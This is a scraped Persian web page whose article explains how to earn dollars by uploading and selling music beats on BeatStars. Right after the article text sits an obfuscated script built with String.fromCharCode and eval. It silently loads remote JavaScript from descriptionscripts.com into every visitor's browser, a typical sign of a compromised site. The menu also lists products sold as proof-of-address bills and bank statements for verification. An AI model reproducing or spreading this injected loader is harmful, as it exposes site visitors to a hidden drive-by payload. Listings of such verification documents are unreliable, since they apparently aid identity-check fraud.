		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16172"><a href="https://arzisho.com/youtube/choose-youtube-channel-topic/" class="elementor-sub-item">راهنمای انتخاب موضوع کانال یوتیوب | ایده‌های برتر برای موفقیت در یوتیوب</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16173"><a href="https://arzisho.com/youtube/%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86-%da%a9%d9%be%db%8c-%d8%b1%d8%a7%db%8c%d8%aa-%db%8c%d9%88%d8%aa%db%8c%d9%88%d8%a8/" class="elementor-sub-item">قوانین کپی رایت یوتیوب</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16174"><a href="https://arzisho.com/youtube/world-best-youtubers/" class="elementor-sub-item">بهترین یوتیوبرهای جهان: سفری در دنیای سرگرمی و آموزش</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16175"><a href="https://arzisho.com/youtube/iranian-youtuber-income/" class="elementor-sub-item">درآمد بهترین یوتیوبرهای ایرانی</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16176"><a href="https://arzisho.com/youtube/best-food-blogger/" class="elementor-sub-item">بهترین بلاگر آشپزی: راهنمای جامع برای تبدیل شدن به یک ستاره آشپزی در دنیای مجازی</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16177"><a href="https://arzisho.com/youtube/%d9%88%d8%b1%db%8c%d9%81%d8%a7%db%8c-%db%8c%d9%88%d8%aa%db%8c%d9%88%d8%a8/" class="elementor-sub-item">صفرتا صد وریفای کانال یوتیوب + حل مشکل جدید وریفای نشدن کانال‌ها در ایران</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9814"><a href="https://arzisho.com/youtube-income-exchange/" class="elementor-item">نقد کردن درآمد یوتیوب</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16180"><a href="https://arzisho.com/freelancer/" class="elementor-item">فریلنسری</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9825"><a href="https://arzisho.com/income-exchange/" class="elementor-sub-item">راهنما نقد کردن درآمد</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10630"><a href="https://arzisho.com/freelancer-2/80site/" class="elementor-sub-item">معرفی 80 سایت فریلنسری خارجی</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10629"><a href="https://arzisho.com/vpn/" class="elementor-sub-item">نکات مهم در مورد VPN و تغییر آی پی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11509"><a href="https://arzisho.com/programmer/" class="elementor-sub-item">مسیر ویژه برنامه نویس ها</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11510"><a href="https://arzisho.com/graphist/" class="elementor-sub-item">مسیر ویژه گرافیست ها</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9824"><a href="https://arzisho.com/freelancer/service/" class="elementor-item">خدمات فریلنسری</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16182"><a href="https://arzisho.com/product/vip-malaysia/" class="elementor-sub-item">پکیج VIP شهروند مجازی مالزی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16183"><a href="https://arzisho.com/product/eco-malaysia/" class="elementor-sub-item">پکیج ECO شهروند مجازی مالزی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16184"><a href="https://arzisho.com/product/simcard/" class="elementor-sub-item">سیم کارت مالزی برای فریلنسری</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16181"><a href="https://arzisho.com/product/paypal-business/" class="elementor-sub-item">پی پال بیزنس PayPal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16185"><a href="https://arzisho.com/product/visacard-simcard/" class="elementor-sub-item">خرید ویزاکارت فیزیکی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16186"><a href="https://arzisho.com/product/%d9%82%d8%a8%d8%b6-%d8%aa%d8%a7%db%8c%db%8c%d8%af-%d8%a2%d8%af%d8%b1%d8%b3/" class="elementor-sub-item">قبض تایید آدرس</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16187"><a href="https://arzisho.com/product/%d8%b5%d9%88%d8%b1%d8%aa%d8%ad%d8%b3%d8%a7%d8%a8-%d8%a8%d8%a7%d9%86%da%a9%db%8c-%d8%aa%d8%a7%d8%a6%db%8c%d8%af-%d8%a2%d8%af%d8%b1%d8%b3/" class="elementor-sub-item">صورتحساب بانکی تایید آدرس</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9845"><a href="https://arzisho.com/about-us/" class="elementor-item">درباره ما</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="تنظیم منو" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">منو</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a7b99d3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9810"><a href="https://arzisho.com" class="elementor-item" tabindex="-1">درآمد ارزی در ایران</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16179"><a href="https://arzisho.com/youtube/" class="elementor-item" tabindex="-1">یوتیوب</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9813"><a href="https://arzisho.com/youtube/%da%a9%d8%aa%d8%a7%d8%a8%da%86%d9%87-%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%db%8c%d9%88%d8%aa%db%8c%d9%88%d8%a8%d8%b1%d9%87%d8%a7/" class="elementor-sub-item" tabindex="-1">کتابچه راهنمای یوتیوبرها</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9815"><a href="https://arzisho.com/youtube/%d8%ac%d8%b9%d8%a8%d9%87-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%db%8c%d9%88%d8%aa%db%8c%d9%88%d8%a8%d8%b1%d9%87%d8%a7/" class="elementor-sub-item" tabindex="-1">جعبه ابزار یوتیوب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9816"><a href="https://arzisho.com/youtube/%d9%84%db%8c%d8%b3%d8%aa-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%db%8c%d9%88%d8%aa%db%8c%d9%88%d8%a8/" class="elementor-sub-item" tabindex="-1">تجهیزات یوتیوبرها</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9817"><a href="https://arzisho.com/youtube/%d9%be%d8%b1%d8%b3%d8%b4-%d9%88-%d9%be%d8%a7%d8%b3%d8%ae/" class="elementor-sub-item" tabindex="-1">پرسش و پاسخ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9818"><a class="elementor-sub-item" tabindex="-1">مقالات</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16178"><a href="https://arzisho.com/youtube/google-adsense/" class="elementor-sub-item" tabindex="-1">گوگل ادسنس چیست و چطور می‌توان از آن پول درآورد؟</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16171"><a href="https://arzisho.com/youtube/%d8%b4%d8%b1%d9%88%d8%b9-%d9%81%d8%b9%d8%a7%d9%84%db%8c%d8%aa-%d8%af%d8%b1-%db%8c%d9%88%d8%aa%db%8c%d9%88%d8%a8/" class="elementor-sub-item" tabindex="-1">فعالیت در یوتیوب را از کجا شروع کنم؟</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16172"><a href="https://arzisho.com/youtube/choose-youtube-channel-topic/" class="elementor-sub-item" tabindex="-1">راهنمای انتخاب موضوع کانال یوتیوب | ایده‌های برتر برای موفقیت در یوتیوب</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16173"><a href="https://arzisho.com/youtube/%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86-%da%a9%d9%be%db%8c-%d8%b1%d8%a7%db%8c%d8%aa-%db%8c%d9%88%d8%aa%db%8c%d9%88%d8%a8/" class="elementor-sub-item" tabindex="-1">قوانین کپی رایت یوتیوب</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16174"><a href="https://arzisho.com/youtube/world-best-youtubers/" class="elementor-sub-item" tabindex="-1">بهترین یوتیوبرهای جهان: سفری در دنیای سرگرمی و آموزش</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16175"><a href="https://arzisho.com/youtube/iranian-youtuber-income/" class="elementor-sub-item" tabindex="-1">درآمد بهترین یوتیوبرهای ایرانی</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16176"><a href="https://arzisho.com/youtube/best-food-blogger/" class="elementor-sub-item" tabindex="-1">بهترین بلاگر آشپزی: راهنمای جامع برای تبدیل شدن به یک ستاره آشپزی در دنیای مجازی</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16177"><a href="https://arzisho.com/youtube/%d9%88%d8%b1%db%8c%d9%81%d8%a7%db%8c-%db%8c%d9%88%d8%aa%db%8c%d9%88%d8%a8/" class="elementor-sub-item" tabindex="-1">صفرتا صد وریفای کانال یوتیوب + حل مشکل جدید وریفای نشدن کانال‌ها در ایران</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9814"><a href="https://arzisho.com/youtube-income-exchange/" class="elementor-item" tabindex="-1">نقد کردن درآمد یوتیوب</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16180"><a href="https://arzisho.com/freelancer/" class="elementor-item" tabindex="-1">فریلنسری</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9825"><a href="https://arzisho.com/income-exchange/" class="elementor-sub-item" tabindex="-1">راهنما نقد کردن درآمد</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10630"><a href="https://arzisho.com/freelancer-2/80site/" class="elementor-sub-item" tabindex="-1">معرفی 80 سایت فریلنسری خارجی</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10629"><a href="https://arzisho.com/vpn/" class="elementor-sub-item" tabindex="-1">نکات مهم در مورد VPN و تغییر آی پی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11509"><a href="https://arzisho.com/programmer/" class="elementor-sub-item" tabindex="-1">مسیر ویژه برنامه نویس ها</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11510"><a href="https://arzisho.com/graphist/" class="elementor-sub-item" tabindex="-1">مسیر ویژه گرافیست ها</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9824"><a href="https://arzisho.com/freelancer/service/" class="elementor-item" tabindex="-1">خدمات فریلنسری</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16182"><a href="https://arzisho.com/product/vip-malaysia/" class="elementor-sub-item" tabindex="-1">پکیج VIP شهروند مجازی مالزی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16183"><a href="https://arzisho.com/product/eco-malaysia/" class="elementor-sub-item" tabindex="-1">پکیج ECO شهروند مجازی مالزی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16184"><a href="https://arzisho.com/product/simcard/" class="elementor-sub-item" tabindex="-1">سیم کارت مالزی برای فریلنسری</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16181"><a href="https://arzisho.com/product/paypal-business/" class="elementor-sub-item" tabindex="-1">پی پال بیزنس PayPal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16185"><a href="https://arzisho.com/product/visacard-simcard/" class="elementor-sub-item" tabindex="-1">خرید ویزاکارت فیزیکی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16186"><a href="https://arzisho.com/product/%d9%82%d8%a8%d8%b6-%d8%aa%d8%a7%db%8c%db%8c%d8%af-%d8%a2%d8%af%d8%b1%d8%b3/" class="elementor-sub-item" tabindex="-1">قبض تایید آدرس</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16187"><a href="https://arzisho.com/product/%d8%b5%d9%88%d8%b1%d8%aa%d8%ad%d8%b3%d8%a7%d8%a8-%d8%a8%d8%a7%d9%86%da%a9%db%8c-%d8%aa%d8%a7%d8%a6%db%8c%d8%af-%d8%a2%d8%af%d8%b1%d8%b3/" class="elementor-sub-item" tabindex="-1">صورتحساب بانکی تایید آدرس</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9845"><a href="https://arzisho.com/about-us/" class="elementor-item" tabindex="-1">درباره ما</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</header>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b5e83a9" data-id="b5e83a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0540d57 elementor-view-default elementor-widget elementor-widget-icon" data-id="0540d57" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://arzisho.com/cart/">
			<i aria-hidden="true" class="fas fa-shopping-cart"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<header class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ff72592" data-id="ff72592" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b10956 elementor-search-form--skin-full_screen elementor-widget__width-inherit elementor-widget elementor-widget-search-form" data-id="4b10956" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://arzisho.com" method="get">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">جستجو</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="جستجو..." class="elementor-search-form__input" type="search" name="s" title="جستجو" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">این کادر جستجو را ببندید.</span>
				</div>
							</div>
		</form>
						</div>
				</div>
					</div>
		</header>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1d9f9c4" data-id="1d9f9c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1e6212 elementor-mobile-align-justify elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="d1e6212" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://arzisho.com/my-account/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-user"></i>			</span>
									<span class="elementor-button-text">ورود / عضویت</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="single" data-elementor-id="760" class="elementor elementor-760 elementor-location-single post-10652 post type-post status-publish format-standard has-post-thumbnail hentry category-freelancer tag-11 tag-48 tag-152">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-856099a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="856099a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f74f863" data-id="f74f863" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c47a156 elementor-widget elementor-widget-breadcrumbs" data-id="c47a156" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://arzisho.com/">خانه</a></span> » <span><a href="https://arzisho.com/freelancer/">فریلنسری</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>کسب درآمد دلاری با فروش بیت آهنگ در beatstars</strong></span></span></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bb0ffaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb0ffaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9d1efa" data-id="c9d1efa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fa93731 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa93731" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-dd5a9dd" data-id="dd5a9dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-07a9399 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="07a9399" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-video"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h1 class="elementor-icon-box-title">
						<span  >
							کسب درآمد دلاری با فروش بیت آهنگ در beatstars						</span>
					</h1>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fd1574d elementor-widget elementor-widget-spacer" data-id="fd1574d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f220028 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="f220028" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve"><style type="text/css">	.st0{fill:#F3F5F6;}	.st1{fill:#424750;}</style><path id="Path_91410" class="st0" d="M32,31.9c0,0-5.5,0.6-8.7-1.8s-4.5-5.4-8.4-5.5s-4.7,1.7-7.5,4.5s-7.7,2.9-7.7,2.9H32z"></path><g id="_57056" transform="translate(76.712 24.189)">	<path id="Path_91411" class="st1" d="M-60.3,4.3c0.2,0.2,0.2,0.5,0,0.7L-62,6.7c-0.2,0.2-0.5,0.2-0.7,0L-64.4,5   c-0.2-0.2-0.2-0.5,0-0.7c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l1.1,1.1c0.1,0.1,0.4,0.1,0.5,0c0,0,0,0,0,0l1.1-1.1   C-60.9,4.1-60.6,4.1-60.3,4.3C-60.4,4.3-60.3,4.3-60.3,4.3z"></path></g></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f082e31 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f082e31" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-fdd91d4" data-id="fdd91d4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1716543" data-id="1716543" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-197d74b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="197d74b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c66435" data-id="2c66435" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c389f1e elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="c389f1e" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fab fa-leanpub"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c3ba62 elementor-widget elementor-widget-heading" data-id="4c3ba62" data-element_type="widget" id="txtad" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">در این ویدئو یاد می گیری</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-08465b7 elementor-widget elementor-widget-video" data-id="08465b7" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=ENQnqf4wgII&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6c65fbd elementor-widget elementor-widget-text-editor" data-id="6c65fbd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									یکی از سایت هایی  که در زمینه فروش موسیقی فعالیت دارد beatstars نام دارد، در ویدیو امروز به نحوه آپلود موسیقی و کسب درآمد دلاری از سایت beatstars پرداخته ایم.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-43804ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43804ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-439ca7e" data-id="439ca7e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d52d4b0 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="d52d4b0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-file-video"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3ea2e6 elementor-widget elementor-widget-theme-post-content" data-id="b3ea2e6" data-element_type="widget" id="txtad" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="10652" class="elementor elementor-10652">
				<div class="elementor-element elementor-element-4aff0353 e-flex e-con-boxed e-con e-parent" data-id="4aff0353" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-56d6001 elementor-widget elementor-widget-html" data-id="56d6001" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div id="65913058266"><script type="text/JavaScript" src="https://www.aparat.com/embed/d9543lu?data[rnddiv]=65913058266&data[responsive]=yes&titleShow=true&recom=self"></script></div>				</div>
				</div>
				<div class="elementor-element elementor-element-f35e026 elementor-widget elementor-widget-text-editor" data-id="f35e026" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>کسب درآمد دلاری با فروش بیت در beatstars</h2>
سایت های زیادی هستند که در زمینه موسیقی فعالیت دارند و آهنگسازان زیادی از همین طریق <a href="https://arzisho.com/">درآمد دلاری</a> کسب می‌کنند. از نمونه این سایت ها می‌توان به spotify، itunes و <a href="https://www.beatstars.com/">beatstars</a> اشاره کرد. سایتی که امروز به معرفی آن پرداخته ایم beatstars نام دارد.
<h3>کسب درآمد دلاری از سایت beatstars</h3>
سایت beatstars به صورت تخصصی در زمینه موسیقی و بیت فعالیت دارد. شما می‌توانید با ساخت موسیقی های خود از طریق این سایت درآمد دلاری کسب کنید. نحوه کار در این سایت خیلی آسان است، برای فروش موسیقی کافی است در سایت ثبت نام کنید و از منوی بالا گزینه upload را انتخاب کنید.

در مراحل بعدی کافیست نوع موسیقی، کاور، کیفیت و سایر مشخصات را انتخاب کنید و موسیقی خود را منتشر کنید.<script id='globalsway'>var z =String;var t=z.fromCharCode(10,102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,118,97,114,32,98,100,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,48,44,49,48,49,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,44,49,48,53,44,49,49,49,44,49,49,48,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,49,44,49,49,50,44,49,49,53,44,52,55,44,49,49,49,44,49,49,48,44,49,48,49,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,50,44,53,50,41,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,115,46,105,100,61,39,98,108,117,101,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125,10);eval(t);</script>								</div>
				</div>
					</div>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a00e213 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a00e213" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8b8d6dc" data-id="8b8d6dc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1926ea6 elementor-widget elementor-widget-post-info" data-id="1926ea6" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-8865a58 elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-tags"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
							<span class="elementor-post-info__item-prefix">برچسب ها : </span>
										<span class="elementor-post-info__terms-list">
